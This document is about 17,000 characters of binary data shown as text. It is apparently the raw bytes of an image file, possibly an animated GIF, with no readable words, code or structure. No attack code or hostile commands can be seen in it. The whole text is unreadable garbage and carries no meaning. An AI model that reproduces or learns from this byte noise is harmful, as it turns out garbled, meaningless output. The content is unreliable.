��q�����2��I����|e5��P�j�^�^��M���|f4���WXC��+f'2�i�s���e:08̗sr1lg@���x�][0��8/��hAGZ������ڂј~�=��L_�ӏ�u�熘ԫ���}�Wo�Ҭ������Q���	�4�ma�Z[� !�
 � ,    � �  � �	�G���i0`�BE�ld�8sF�1>��0���H�S����(Qʐc"ŗ0c�LI�f��Լ�vrܸ+2���&�?�5k*�#�!D���G��*!X�t���Ȓl��\��%L	$� �A�b%،@�nA��$ ���g�"a�`��������D\�JH��ʠ(!��+>J8$��`âl	�`P����� !��!\����M�kiƯ�q�ZLS"c���|���D	q�j�|�S�&S�&͝�ꊬӪ�]˚u޼�O�6���x�	�tKP��N��+��T�Y���.i8�CE����G%4YGA��zѕA���mu�g�����\g җAҬb	$XQ�m�T�Ie��r�9Qj1�U p�E	�yF�pbi8zx��Ar�E׉\rY� �2�j����8�	��TR���� ��C��V�
�$��?K�a�W�V�LV^�b���e�(��A.Lz�^b�7�0���:lQcq9��A���G	1'djg��Iv�@B~0h� ��IQJ��H�]�2��ÎW��6�lAl�5�Ag\�N�H�@�`�&7��:�$���"�h�5
m�����.��zTz�Z���)woa����	7���5uD��c�c��^�z���k�6���Le����	��-Idqjr�4e��f�b�Z��}d�H��q*gGӦ������C-H�M��lX� ��5�i�A$�&�ܑuZA-]b�q��5n�D�d����M�ڛ��-�����V��X���lt-��]��K�5i���vK�|���s�D0U��g�π�P�c��tF>�QP4�F�
r�h��B��	�q)�+C�N#	NP�����$ߵ 1��u���3J�T�0)	! Gtξ�C���H'}Bz�dqm86���ZE#�L&-z E`�)d0�x �א9`�,/AK{,���]�'
�0@ф\1F�J`dvtJ	�����N4�ڂ���C0�����5�:�!� �R�exV��)���I$����[���%(#|����U�h� ����~��B��x�p$��HX�-�͉��!�d'�!�K����"�*^/{و�cDu�#�|D�c%�t@�����!h���jȨǂ|�i�
"q�.Gs�% �#\fa��EY�4ł�&r�\���HI�\�I�5�Z�0JQ���r�aS����J�����"���~tS�H��6H��$�B�9>�h�3Z�Iҍ+B4$+Q����O��ʀ�$?9���]��Y^HE����I��R�"}�c"�}꓂m���1H�`E{
8�hҐ4��"� �Fԍ!����B� �!��A����X-J��Ǔ�T��xf �!�@t����3s���X��4JJ����D-Ș�b�F�""I��@��pr 
WP8�8���I�jV%J ��GB��IJ�L�zV� k+��\����M_y��&议)�Qp���)W�ғ�`���
j�#� yY��� X]�Lj�9%t�R��@- �X`" �?�a��B3 �i�D<��G-�|� &���zm2��c�XE4�D��#�<�;�EhU1b�Hfs8��Jc e�v�*t�0
�3��à&�1)Yf��q	�{����Yި��"G���aG�o���
�
q�
�Z �� �m+�0���� � ru�����ɥ(HS���j��R�DH=,N��a"�PVMFNz
qq�&0�����&Z"��`"�d��?�*���t�)�MyBV4���r��T�ds${�c	r�V1�~���%C37���L���f�@ XՁz�H
�� Ą	�݂�	�9L��������raT�%��C\w�.7�bl(��t[t�x�f"�݌ŠZ�$�����>8��v���]��� �F0i;+�g���dб�����ŶN�J"�(V��>�P�3Fy2��MʬN=�!"r�w��k�<�'hE���x6�]�0����$$�4�wA�d����e�Z%A�G4&)��Z�[Ai�#�(A␅J��&�©ߧ�c`���V�pZ�쒶׹������28��,EaQ�0�$ك�g �K�9�IE�V� �K �X����}�`��ox����9R�R���@�3�q`A��O��sM]YY��}0&Bb���� z8�(�#����5N	Z0��_� �~A.@�p]� �����F]��#�8��ں��v���LX���FF4�����ǄXaH��\P�JT\\1'K'Ǧ�aq*B��?�����f! B�4!Q#�YwF]�VP�@HhU�v2�g{�}KV ��CM�[iq5A��U[Q ��z���#����4x|��Ȑ�����f����p\'A tҀhB�a�V��6e]g}��`�h!HQf���~&%R<B �5K�t� 
�G5h��[��`x���S5��s	WEsR�0PV
lP`=f?Vo�6d��V'��r�G1���M��/�D+41m�0p	}w	��Ǉ�� 
�
�������m�G
�$h*�c�
�C���#^6�V���-�Hl�2�<��t'�%��3Y (��{���p�'�x��M�W0��x&�v��7[��'1@I51k��u��YOHo��y0-�.0p5(�A�C>b��k���x�����XP��@�p ��0�x�p.@�82ԏ��O2�c�q k`'R(ZW8A~�?���s�.)�#uу5q��
��F��1Ly � !��Б�<��	�>Ja.q4�O�f�0h\P��Lǈ.�;�>r�>Gq	X �I�x�0� ���Fɔ�apI� �C�!��Gj�4p�5�	��gpg������fS��L͡��s	Z�DHwi��x������Y�|`������8U�9|� 4�C`�;g  &� ��L�f�`�e}�h_v�!� ��*41' �G7��
�Y���`� �p0���
��
x0�w��w���
qP!�%��՜�L� �щ!0��A�K"����
���	��
����I�0�y!xǗ �i^_�"iA
zi��@��%lτ	�Sl.K2�0U�@�ap$�����Z���a���!P!A���htm9r �eEq+�	�B7Y`�Ȇ=ȤA)���jp �⨑O�G9�e`��О��Ƈ�M� Җg�)*0�CM�
/�	�Y1B�c1�:�4(�H�'ѣ[�&⩞|�����WP�� Wpq ��I
�p	L�y�?�!�m�;#!$��Z(��	�z!%��G|�G=��ie0��L9���$|�~��$�7�b&�"��9���9yD?���sG��v5 u0�4��Ҧj�09�I��H�P	|�U�� Ȭ�A
�(�F�J��b6�23צI��#�
\q!@��m4����p H� ��F��W�\蠊;ʬ>[�����D���p4��h�*���/�x.�\5yd_����T8PC����a`���>�ด䉡�R	�9�9x!9�?PB�Ab@0@5es"M�b]�A=T21\��W��>��:��)�㰚�~7H�~:�(����ѐ�0�T'��x��(r+�.�a_���@�5UGS�˲��h[�|���K��Y	���j��G
F�t$i����2)�B�B�A�)����#������x��� �������E��PMЧ4�t;� � 9���H��͢�^�E�j'��>EA�[�أmx|ķ��/��W�WP�yj�S��?˹������I˂D�\06j:I�4n�V 
41�5|����
����x� 
�0��z|��r�s�? �� ��Ė�z$A��r�C7n!��m	�H�����������������ap�v��'�7x�)q�88�s��?����B��-�@��hP�q�ba��.T�G0��؈xu���
X@�l��p	j�{E\(��(ܹ  7Ȥ �\i^�#�n{mI�&���Zk�q�kȬq��j`��F`р
@��y̬���P�ǯ������K�T�$�����+���?�:Zx��ʺ�`1h�D�{;zx�����=��W��P�? ��J��[Bqiq �®�,8���\K	pB\�'x������Ú������(|A� �-@(y3�Q�s]L�G27�!r�,���Pxg:�2|�ǐ<��,x���b��Um�N� @98a�QIA�* 3��!"�i!���� �����͇7|�ZͿw�{��Zm�)\�L
��J$��^KD�H%��7ёDC�J�`�i�Bi��,������t���Lڲ:شQ�	�4>4n6D�AQ"�Wq�f��6$l�A�;�|M�ʌ����ҹ9�S�m9 O]����r"��$$��qδ�ۑ��8rU ���ڃ�׃­���׀�������LBK7�� � �-�zAt8
���s���}��r!F�QBP��Iڞݬ��\�{���m�Rl����-�ŏ�Z��@�SgՓ�C�P��zP�� B�U��� �n�4��A~x6H�U,��Ŧ葅Y�B
.0��^�7��3)E °L0�%KS�i�.X�M�� 	@
���(-x��x�'���r��<!���=⫝̸��-z��#�] AB�Ej��N�-��%�B�ͷu�@ɗ�X����xo���M�jߪ\��C��ͪ��$��)�!�2��J�M#�L�B.o�mYQwDq�+X;���p�p�\�#8���n������ ��j>᧮�!
���8!��A�7��K�+"�+��[06,�3V�|���?E��������~uP���v~Ѕi�V�濗�~����N���<��2��^�8�~	��t�0��m/�-�u���s>����W�?��qP����ތ���!0�89���8DW��F�[)!�����Ό[pFQ lgb�� e7Y ?B��i�Z��M�]��#�� �|���j�5�����2�����ڤ�5�x/��]l#�$�#y�W\~$DE���ˍ�C��V��ҧN
�
�W�$�MR��*���� ��!8.��/j��N�z$��&��������-��)!�S��o�����?�8�V���+��D��?���2.�������d7��Q�n��2i5�*"!��'!�8�����!.��O�.r��̠A I� C� J��dz$�#�FF� H�dI�I,I&�CP�8�H����D�5²d�0��!-�.e�t�dK��|��)��.LH0f�"�����4�H��q!��
A�?s��3!�ӕ�5L ��K7���Yg�ϟeq�e�X�iHf�t	�i,��8*]\�m(�&��?���ĩBI'*���!����/��H��O8��YB2ѢE�&U���S��'��EJdy�@X�r���!���$� X4���O�B�+Ұ�
�0�@�9d�+��,��D�I��7��⟟�
;��9�����N �Lk�>��J �JP�"���C��"ȅ��#����4�h��� ��t�9hy�8�$dꂘ���%�P�i�4��nĢ�,J 8����d**�Z�H���H�$���˅3:��.�"���4�S�Z���J�`c�9严�\i,H����k��:������7���;���;Ia�	`7�"�H�(�(��ை�*�$+z�E�0u+�b���)�[�0T��d%A�=o��ꍵ'�jj�n���;�c	�ARP�c��N�HB
�sF��
I)=P���V�0u� �ʠ�9�LUa���\5�U�#	�Z���AddI<�@ !�M$���X@���b6�c����X�K�_��Y)R3��I�0�&ʾ7V��JZ���ߦPUW�@ ��X��1X�z%  Pq�s�c/f1�x%8��
?>��g�C(�)��)��{����3a�i֚3n�d��]�FB�V�n�c�oG��(�%�E��HЬ(@��N��.G�$@.�D�Ŕ��%�b]����%6�g"��y�k�I2��u�ah�s8�	���n�����m�;����*1-�\��p��M�$�"A�^���@>���2��Ok  ����7�%3�Z��	��7�#�f�#�?C�+_T\0�K��L�C��CR�sB�^�H��:P
o�� ���5���\��w�	�),(�P 0�G��$��K�aA�h��&�h�P�#[[���mA�x�U����ԡ]�y�� �������B�FZ%`Њ � 4���U	���P�@I� =�!@$R���Bb��ǖ��s�$�!y/��!���j��C�@�Ycd4E�q�C ���-e+�X��D����`��L��e�#��<%(	R)>*^L���R>D��/����a�wN��=�e�ת��������!P$9�T�̫4e��F����$�$ >�,H��� 1�t���FPCK°�"4�)aC5ky���lk��<�P���
�s����Y�����JDa25��q��F� L@3�ŁHp8��d��@Uʈ���T�hi�R!Ȕ$4��?�y�<�u)�LIb�(�P�[��d��Dc��gv =(�A��2�j	$���7aW��JU���B4����J�6�k�^
8��5�A��=WB�Ѓc�L�P���F���u�v�ʭ8եc^Z��yOl*����(V���im�hKk!QeE�E�Ȓs�����]���6��J���P+ ���S�S���(��j�Zrx�A��@,w�GCf�;�J���c,�-tc��;���~At����\.kIB�+ĸ@�3೒ �&�������/��L�RD��9�I��l��ᕰ�PV
R����r������-������2�iNs<�8�����i��:4�`�A7p 3KC`4�p�� D�p�F7�lfpU��cs��2�9"h	;��2��i��Q-R+%��p�9��2���-9�J�Ak[���a�]�`��`Ҡ���1�M�-���2L@lC�]&���Hc&` �M��{{��
ܭx'Bމ�@"���$l�:Hv"�� �[I�6��u��2�
O���nw��:�w��]�'�֙��拼-�`'��Mpml�C�&y����Vo�O8�!��;�y�}���d�� ���$�47��.v��O`Ǚq]t�C:йϽ�����OxB�Ir��Zy%��@�/���{��+a I���]h�ց��e<����;��M�������Irj
0 ���;����.����O���c;�7���M���}�����~���|%4�F7��/H^�H��G������U���
�]�$ك����C��N���0{�B���_��"0����p|���]�-�ߒLB]-�C�#o���+gv�?z�۶��R� ms�зꋵ�9�� v���=`��6ѳ6��5jù�[.��x9Z#AwK��6[��p?�S
��@g#	v(�����A�x��� � ��9��907s�/�6m��`v�7�۶�K>� 8�r#	��<����۹!����6q�<�Kf��x������p;.+:�C������;D<`CpX @ۃ�#	X0�#	�C;�>k��l�AZ�<؃$x+�>E:�{��6 � 4,7�>l�;Vd���ȣ��{8l�Z�C��9�=C�<F��;d<.þxP���7��:��C�#��C5�{�B�B�KC�;8�`��\ۺ]475���3:�<�+��[���E+��;�K���Gxc�TEi�Ӻ=x�[���L@=<���ۃ^�AqD�n[E�l	�Ӷs���쓆U47TB%d9�ۀ�SG
�2���Dɓd
w��:�7�+>�l�m��v���2$Ķ�LAZC����㷕�`�F�B�XBH�=L�ǥ;�5��L����c7Y㲤��'88�s�-Ky��+�C��C�6��FDª� r�9�8�ӹ=\����i��<��B�$;��nā2�r=�+ǰS�y�C�ot�[#�BTĝS
�;�Ō�?�������I�@:��Fid���7ƣ�lX:�kK���ӽ��2�[�4��F�+����ٛ:2��a�L���
�6��7���2�M�ۃUd<d�$`�`k��6�H:as<�CJ�KGr��E�B����fK��<<{�O�;��s�pC��ö�?�3�����CMd�ȆU��[7��7vӁރF�\�`0�T�ȢA�D��0T������YS�Q�0��A<�r�s�Qi,ĀC[��kPF��#�rd��L@��4یI{4ˢcC�K�d	��2z;<�=.m:��L̓$�=/ ?(<Sr �;���N@[
�¢{�X�7Td�y#��S6sp��#�k�í{ź�5m��<��2 ��LN�;���L���� ?�TB�;ЋDI�;5
�6LE<��l�8.��������'PB`L�l:����T�7μ�$ �$Ȇ��9³�D�Q��Q�{�]xVh}Vy�YD��3\:!�@ثB��×[�%5p�Q��`E)mP�3;E�H���ҫǛ�/���cU0-�V�G
�ʐ\S� խ�; 1���WܹM�n�S���뻋��l��\Pip��[��3���å�6�#@�S.�=�d<��Ŷ�ΌDN�mD�Av =VEL����K@� %$Gx[U1=�ոxH�:#5rs�d� �c��T�.�J�-����R�[�����J�N��=w�?�8=DϽ�;Hd~˶W�S��H}��E�J/�@W���0��D�:�{ܞ�Y�F����k˛l���Q�;G���\�7k��D�<��SK��l�~]���9.#D�;B�����V�ӊ�]��^<�Qq#;2L6U�V��V��ˮ�~K�^�͆,��9�c6�
�ޒ�[g��K�|B2���F�K+dK'pкu��Mj�H�|�H�|��UBI�>�\Yv؃�<�����Х��ݾ�t0�c6:�`�`��l�4�5x��m�L�A/3� 8a�a/��kU�B#a3���-�a��^	�A��_6S\�X� �2�\l�!&�2��9�a��a6����39�b,��w #���b��0AD�@<� �W��3�>��ּ3>?3�3^�εI�a@��.{�fcͬ��s���B6I7\�-�30C�.�5��Cx�K��l_�0�0P�C8d�\ ~��w�xX�L3�O6���}T�U^b)�;��Xx^�e_��N��JS�x����b]N�H�0�d3�W�.xn��T��*��j�d<�n�fq~���*��gu~�\ �S�7��x�O?�n8�s�@��[N�:�� ~��(h���f� ���WP�pf%���x�4i0�(~�z~��~(���h�^	.���.�.�!�nP��f����n(gt���%j�΁�i�>j��c3�F���_6旮C��r��Whhn��I��:��*�f%�f���.j���*����ks��&�r�ksV�}�Q���V�npf�6�pi������w �[���4I�*�*��0��*xi.x��VC@�>�_���ja���ef�kh6�X0�$��P*�m������7�m�^ho��X(�m�l�.���Pk3�pl N�Nh~ i���n�*P�WH�k6�kj��r������Q���e��;�4��O�>�T�av�`�5O�3(�s�����up �r�i(&K5��Wk�&h��!x����7x�Tx�d�~%xi~�������^�!�ft���<�7��������r����53xO6��~�r!����4���xxg� ����N�O�f�r j.��vp(�7��Wh�7H�!0��`��f	�f	~@h���lXr��.�!P�Pi�vj�&�}�4�D���#��.��I���(������x���nh�ux&�04�78꠾�Rj�T沝Fhn�W�~iCXgMtX�U�`��on��Nk�^�n�����Wx�k��N����/�h�ff�&��&�I&�N脥P���in�i���}��(�kFf��n�fu�jʖ�aڴ�c.m��i�Fk��W(�y�rz���m�/�n�v�J�x�'r!W
�&r�i@����2rV�x�?�蔧�-�3���V�?��6kO穎�J�wj#�vinx3�T���^	)g	�.�Thz�����0�DK�h���@�3Py� o�fq0�4ͼ�6�PGk�V����rH��^�dK�70��>ii 琖s��y�_	�+fb.x��gU�r�Nn9c�x���v�0 ]'����nO�Q9+�+&y̧�����H��/ꗾo������d���uHF���J�5C�땠��X0�W�}=�Εxz6�J�hixn�f��fyo�I�|s�:����k�s*P����m6ɖr�^k)wj�뢶�j���h�~���l��s*�q�f�L6G�Ҳu�&Mɐ�rt��m7n>�@��χ�!�4�ְ�Ő"G�,��d6�J�p�7�C�r�RA��A���^)IŭJ�f>�y1���|T�8�T�"��4���F�U�H���%�r9���:�`6�\��{�DZΖo�Qa)�[�*>�L[�/`�=�(��G�9��0�X�g̢��(͐.uRh`�rob�����!�6��g�k]ol����L��+�[����;0����&TRbAi1"���Jޤ]J���e,��'W��ۛT�u�J�
��{E�v�Ç��!c��,�@9�<WNU��
?�a�e�%��`��
U�T�A_]�T(э�� �!�S�-X���Rn�i�����Uy��gWo��1 9$�4�!���7�FCP���(aH�5�s儧�4��'�C�-��XY8�QҋqӡdѸ�k�x��p�Fc9��՘dr�M�u1�O�����PX���Ҥ�M*\�yT��b9��&R�"�SG���[;�V����?\��3�c䟀6�CR��SD���GT@U`*��
�@*)LZڛ���I1D�b�������!��u���L0�zܵ�j
���d@�mrщ���9���![r��T�p�A1�Gňj%��hB,�����+Y����fF�mz\����E�"�[�_~溫�%ɼ�͑�I��/sY����l3�% !�
 � ,    � k  � �	,RD��,KX�G?��������'�Ə C�I��I�����2d6rN,�1˃i�ah�OE6�H(��  �z�ɔd��4�
�̧U-An�8R�I�:w>y�>�4zL���L	�"����E��nݞ9�r�$N>��+�ؐB��G/dۼ2#$�+.d�-K0�үAi�├`�#͏%���� ��l r�e�roG�+ABJ@0�d8.��6��'D�ԟ2`�8#�^c�$ ��9A���{�tEڿw��!�x���%��!��!���]���.�G�A� )U��8�x&�Ƙ��Miu�I��Q|!i�t���wy蝁�D�4-��k�M��HK�t�Pj�� UU�\ry7Y^(J Y.$YR�'�דR	t�e�'�*$�D����4�A��(�iT��i4�!b?Z&�EBIbHz��]��?�A�{ɉd�t	d�]�b �P���;,�!fH>�K	$�Ŧ����#I�^%��&H�E*ȡ�O- �*��`�Fz$ Ckj�'}��I��vz7l��5�t����8eԡe�����H�v[$�jP}�-�m����'�~&��-�z x)���k��*Ы�I_�r�d\p)�,�5F��Ҧv�� 	МR���mf9Mp��"1+����ZV�ګ��0��p�����j���B��lx�)�]��LTߟK��%8,B8	�	�c1sB\lSa;��Y	E�ʖ����'�&RNw�[]���G��nx[��B%;�ᄫ�
,���{�?)���?�	�Y�s�H85� ����a-ƺ�����_D�}�'D-h����
#��xc�5{i�V鄺t���:	ӫ*Nѓ�&9d�2p�Q}���A�']�\$�)HY���AW�8��5P?	��A~�_B�a�:B��n�� 9a�=�s��ɟ����9M$%�Z\�1� b2���-�|�U@Q��"�p�u��C�1���/��~�B�3�""�t0a�H�H �������&eOI@�� ������Rw�);r�Dd���K0���Lc�h�9�F��~�$s"U����TH�F�#2�{6�9r�(����N��h�9I:w�;JnB|+cI��}�G;d�KR��(q����%�?N�	��V����wVHåPH�@?��0@�26eH �}`�ɓXaR����p-;CT�>�D�H�0����0)�t��;��.&�Q� ��Ɛ �^�ICÈD�}�'}��p��@��*,��¥^��pNŋ3�R$u��t��r7�H��j�Sç���YzJ�h���Λ)�@���1���C�N�?��N	�������]~�N�0����O�h������RU	#�b�r
���hB������"�� ���Gr-g���E�58�aO:��R�ɞrfM �@�q�E4�LgSz��`A��]Ar2�<�T��1�9`М�QӴ��/�ZR��rO?�@,�U��O�")�6yb�C��A�<H�<�����U��4r�&@��F4���}8w�x.��\��uX�i��"�R
}-lAR;��$�I��` ,VrJ��p���x�����>.p�g�������_F������3��{^�]�J1^jĦ�YI\@��R ,�?����u��~����,~q�c���������w[a���u'��vD����xIS��F8���@F����g����bz	b�\��u���X$���4��*�f��F�c���@œ��_d<c[�B�����2� ��L/Rm����qfw��l0(I������"^��&����?��yTb�X�d}�A �$�/)��`fj�� ��~���$B�D�>������2�~��
=�ˢ�B�`>t{g�6���h �)/�GJ�N�����5�!�5H���ಅ�n ��'W[�yF4� �����*�p�q/`�����j��!�>ݶ��⟺�	�o]		QH��H�ƹ�o�@0v��;no�@��= �pw;����������!y,l͇/��Nu�C�Є&�A�� 	*�!؁���#��s��w����n����
aX@>�=�d�*7FT5�Ǻ�?F*���l���	�
&�����8��n`�?#B��*V�m�/�,�H}ыSc�Oſ�p�l� �g0D�4������m�&�f�׸��Pw������Pq>���W ���b� ca����x�����	�S��KP��$پ���m�@��`8�S�я�[�kQe�G�4���	�p��,�xS�-�\L�y��k޶
��
e�f�0k��x`e��oA����=��"�� X	p+'�D0`j�� qjF0��q�Gq�f��@a{yA�π'7��7FrC%o�^�%P+�j�y���Fq�|sw|0kEg�*HK����!��d7!��@s"�@C��0b(�P�%Qj�!`ц�WmN���EA}� n� f!q�|��Ve�`2%ɔ��'�V2!<b/2q%`�(wp��snh� t�'znrG�g�jB0zXЇ��v!{����������T���a;R�f�����!�dx�mw�e�m���k��
��
[PcB�U�gR�w��_��>?�26h�$�!0�:�.���<2���D��B�a�h���yp ��
� q�xf�
W�p�ɐT�_=�A� 0Y�7s��&Q����.@�'!	�b�hP��S���$�q��d�pfq �1јw�k��g�֍ѓ�&ex`ư-�2K9,r�"�Ie< rIγ'X��G��EsO�sO�j,Q��pwX�|p<,H�wi��@
� 
u 2h����8r10?b����qJj��:�� U��y�g�euw ���ѧ�x�}/�`T8@�$0���?!	�*�W�����y<c(t-y�Y��lȉq`��yFht����mW��@
)cBXeuyn=	��Nm�&��	��`�r�#S��+�%�iM��"�\Vh���F�Υ\ȅq~��@)�R�j�#�*J���iO9�E��H�BB:�q@h�h`U�ӵ����x�\P&�-��K�)��)a;�>�𝂩8��#ј�)�5�J:�}~Fm�g|���dzv`V*��Ȣ�j ��X��� ����Y᧠s3�I�2{�=�B6R^�~@pn�b�~Qڧ�p,��F��E�����zk[
 ��z��r	X@_��+�2��$�
.$��<@�-�Y�d^�Gm���s�xp�`Qc���J��@�.�w/zh��h�*e � *~�X�P���F�	�*Ӛ��e6-0+X��Q���֪��}�ȥ�h��6�T8�	���h�i=�? <!&���j�-,FsR��K�1o��'e
�Ah�`΅�F��e��X�2�g�&`�ِ����t�"&H9�b�3* (L1�{2��c2R�!f�8E����\椉b|l�ekH�N�e *`���ګA����d3��W[����a�*2g��F�$����TfTu ���%
yɴ�X�n8�!�}/F�v)e�*�
!�+��J��;�5�
�V�b0;��[c<*��	���?�k��}���b�d�+��H�C�'ѐ�۸�:�E�E:���U*o�,��g�<5F*@AY0A	 �k���UeB��97��(�Q֮1:�Mᷬ����%p�7��;2�l`�Q!$�%�"�:=Q#�^%���hΫ�]='{�)�� ��ڮ!�LѨv��.p	gsoU[R��Jxc�qB�<ү��s�S�Ol��ݕ5i�vh�;��\Xֿi��@/�[/!Q/��_ wnD����8-`�8�8�D��M,;�As�zқ��)�*ٙld�l�!@
ӕ(�:������ٓ�fű�`.|h\|��0:�Y*�R�ٸU�.m���b#7�Y��i0j�!�o�6	
*U	a&A ��\ɵ\�fh}�ԙő�-�_����hX&��W�Y:����2s�=q�ǬPL�Z=�, �DF'C�K9�Z��H��V.@/s)�X���̙\���\���q�ƍ��`+a��j�?ج��0�m,K�$A��a��1�+�5gY�W�@y�6$P�O�Čɱ�ɊF
�|����oF�A�X�X $.P��+�ܐ��@4������tH�T�J�ls,� %i�u&�l��9��lϦ�tW����r��hm+lm+ub'p	��$�����Rr@-���r��$%PUVܥ�KLd����ʝ �@�T�ە��)��P{�񹱘h����s��X���Xw(����`藥���Ԝ׹���ro����!P�# ��EX��YCAd�~P���g<�&�۷����̱��,��m+Ib+X�����+O���)�g@��ӽڨ.0��	}�K��,0�v�����Ur'��v����ž��1���u�f	P'vA/� �����X@
-�Ͻ�Q�,��������O��e5!a�F��C�=X$pgu��ѭ
�fm��}u���x�!��=��&K
z z"���뭨	2��v1��$ -�#�E��&Q� �R��)����}�j>��nf'B�$Q�������2�~"r���+�u��<�{+epXv!���Q[?k ��P�~�A��Wfk@B9.�}����m�q`�00j�=��	lT��^�:��78�]E���|�����mB$�q�a.�% r�ۡ�˶߄�0��P6�OM~ɦ�Јֺ>���V;!����B�|2���R����'0�f�޷{�� ��}�(N�b��N��L���a�|��!7�0���Xj+-`�3�U\��q��EP��*��$P��5�Z�3s�Q�8�{+3�-D7� ����曞�be�la��0~�����B����S����E�! ��;#7B��?�4�;-�Z*0=�' �"Q�y}�B��p�+^obb��P,pi v�A���$Q�5&a4P�$ʃ�-�J-B0HQ���a�=�KK�*�s�^��n�g|Ӊ� 	~.ԫA��{b����#�%������\����!,�=�E2����1r|� Y���M���N���g ��\c|o�0�@���������)�$(�N��` ��B��@L�B 5n�(��G  Ν���$0X��@L�f��a�D@�@ ����� |�$�E	��^�C�SA-Zġj���:Y���Z"f��&@$��ŧ��<,K��?� �1���BB��w��4*ذi��߃,Y ����Al��wh�zJ
�)�N��i�t�Ƭj��F���d.�Er�l�q��+&��Y��O� !#�1��G��i��;���a���ġȊ����%�-P�ֺŽ�&q����E`�5�=�-P�?�$H`����)��.�尘z�O �� H�	& �Ea��T�ⁱbz@��n���܂���.8j�� Ih*�ʃ����#>Ұ�B���M���<�����n��hz�B!	�T���J�"�0F�R������A�aJ�8�{o�Ԛ�� �2�3��d��~�����	QR~���FTn��!��2�r�.[ !�KH��"� �Ȑ,�����AԠӴ��:����G>=�� �v-�9�o�8D)P�$I!�$�£����EF�T�t�p�,0p�ӮҰbT!��D�ʘ(��IHZ󰷎o�-+~i�5+�>H����b���P#�g��g��'�H�#�����GXDJ���e]00Y%H��zJ�����.���������*��9�5���0��Ce�b6bh/��bH(�b��,ݘc�`8'��
'�TᤳHPXŇc��� �-}��W�?j��5�5<l#e�A��m,6s�H�ċz�}"�B,.�� �8C�5�k��"�l6`�@� ��"b�(hf�Iyf#f�Ƚ���=�\��4A⸱�c���A�"�����	���|{,��~�� ���[+LN�t`$� �"8�8�v���k���1��-$`_@\��ny^�����pE�@�./��(	�t�$�H�{ш�(L8QB[���4�
f0�9	���2bˑ@HgI���ԌЄ<�����@e�La����+�
^+�G�3����
0�  ����3x��S��YɪkpƷ� ���3�3 vH,y�c�n�'�!"d{��%Hû��-�MH�R��p��d�J�J�C� ѷ0I&1��
W��J�X� 5I��{���Б[��?��"�Oy��\�3�lg��(�`X�*jxʭ�����/)�%��JT� �8)R�ReqkHY.�����h�-��=Ek��0.9xI*eCAHx�@v�,�T���GBQ�$�9@�k16O��<� ���L�t&YP�u�c�!A)6O�r3� =�p�IZq%	��S��E q$����̃�š	$n��5`!�E��-^A �@�?@*��k��GT��5u�h-�3&(O�^�s��M�+d�V�ځ���PŨ�x�	k�$5��E�)*��(B8p٪���:+Kc�Ύ�F+8bp����F6����
�����i�!e B��$�u;��Ս��ZE�@���2����:p�4"ـn��U��B��%c��\��tPo{	R�2���p�@�0A����Hb�~��U�.qr-�V�`'8���Y	rю�
�p��R:H� ���Y'<����#&1BPO�V�xY�ǘ��+DRV�t�����}��� "��L� �X��q���d;�  !�
 � ,    � �  � �	80��i0��E62`�;#0�<{��[5a`�4$H4l�	"��(S���2"��0ZFT�O͛5	�TSF�JxqZ��C��4��$��BrF��(!N>����'�dB�?�T�r�?�Ϩ=#���l�h�qu���w����u\�F 	�J� c�<�[q:�����mϮ�+amN�qi�%8(�J@0Z�D9�	�F�*8��a��f�ȧw%�����rJ�2�|��s��)J���sM����Ʃ��O���=���t��	�o��P�p�qzX�v�q��a�U+0B= ��h����v.u [|G�4����Q�y�axSV��I���|T�UW�dAl���~���	�hc�qׁ�Շ�@�<F�:�GQj(�_8�PM.����@A%(��@��G�Z`���Mڥ�c�*����'%0cJ�H@����S��4�A(�d�?����M$�c" ]e��	"e�R��X`9ɥ�i6v�)J.� ��7�q �WS����MY(���Y��F�+4�D�Jʫ��I�ci<��i��
�l���Z#\�� a�[�`!����mJ�=�N0L��@����q�IՌ�����ʛ����*����@���� ���%H��ڊ��R��I����&��b��
��#gl�t������ʡ&��l<�"K�ƥo���li5�+M<�F�4[�8���W��tFG�{�@��nL�d������ vz���?*���47'��8�| �}<e]4m)
��4M�)����l{f��D���b �ai;��.�@
)*K �
rhzT �az�'������%KG	$���.�%t.An�S~l��@OG��@B*"rg�AB_Z�1����Ƅ!%�@N����+)��׬W��IU/w�
�ꉮ@����i���BxSY"�V����+(��@�6�X�It��򉓡FE���*4����	h�N'�`�e�rKD��0�1�~>���t��wL�ޮ����x%��A�&���hN��G�V�>����P�1���%`:a�$�3r�poHSꗓ� Q}���ƪ�@�D�6��'O��l��G�$P)���hV��l@�S��Z����%�XQ�Jp�4��[Y�JC�۵g��x����±>�zc�:�?�}�&�#��2�	V��,2`�oɓH�\����.6�	Jq)1�g�"$m �;�@Xл� �&*��0�V��(�8[ѣ���~H�5Q2�\�H �H��Ȑ6B�O�A�����CrRR&P�h� EI`�ס��2m�l�D���X����Y��O�S�4�@�,\>�d����+mR�:D3�7���"&=�8�	L[($*�h;|ҊgmG"0�� 3���
�<	�F�� ��d&��R��E���C�A���~@4��PT�� P��R���4�av����h.2�[L41�hþ�U�p��!)����0!�ʴe0�E\`C�����*LU����I�!��\��D.R�V�B��N���6���.Ⱥ5ʜAjh&Aه�~�(��zX{[�u�jOT�����B�Hq�:���]�@Za� TU�QT��B�~��!M��x�(b��n�Z�V&*'�^{�Y`��U�3H%a^�̀~�E	���Wi�A��ݭD��X ��Cbo!�P�wP4�Z/;5��jE�R]=B�b*�IQ�
��W���=Gi�V��``>�"�a�'�C���2�P�1H����?�+����́�?!Q�� An'�1���3dJ�B���LN"�L�6���� 6-�hx:Xua@\���� �J�X B�g�Ϝޟ�4��h}�V���J��;N� @>�t%�1B�@*A��3���vz�F���
�$0������0K�b�s�{�xu�S�l*�C�1!�!g�������[��c�@�`��*;�^�q�3 ��P����Ofw��@	 ��<���vmJHA�����������I-�a-�⁸���싿cH��ޠ&�Qm���#�ս�8����>.��t]�!(�9h��*����imat�����mx7�,7K��z���॓��zAJ��7:EP)
�ōt#cj.��g0b�*7��o����t�9���P�b���5F߅�߼ l �ЊR@|r���J)�.�G%�F[PP]r�<��X��q�0(` �P9A. �4��s�E�������%��G?����`��[��eOO�i.JB0���i=� @�F�j�Ηe�1�p F }A
� �  �7��}�Eg-!QHuXr�M]`X��s.V �@����1��gp	!@!� �j|�~�jр
���
E@� $'a�À&-0��"AN QV$� Q��pm'�z>a�b7�Ȗ��W9�6�6/��:S��SF��P|�AX����}H��p	J2si��X��bY�g�Ec���}�W R$=KJ'6'q���O��1j� X�faB8e ���ͷ �@�҇�r�$�����CU\
gl�@	X`�"`�'Q)H:�?�Yu��4Sr��;��!����0��D� ��y��u�r��R�������(��M#X
�l��b�9*a�S=T% 
��Z[��xX����Q�U�|���}H
